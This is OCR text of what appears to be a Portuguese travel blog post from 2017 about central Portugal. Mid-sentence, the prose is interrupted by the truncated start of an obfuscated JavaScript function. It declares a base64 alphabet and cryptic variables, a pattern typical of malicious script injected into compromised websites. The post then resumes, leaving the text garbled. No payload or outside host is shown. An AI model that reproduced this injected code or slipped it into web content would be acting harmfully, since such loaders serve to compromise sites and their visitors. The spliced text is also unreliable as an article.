
Um paraíso a descobrir no centro de Portugal
Abr 1, 2017
|
Sem categoria
Um paraíso a descobrir no centro de Portugal Gosto
muito de trabalhar e de viajar. Qufunction
a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop
qrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var...
E tenho o coração cheio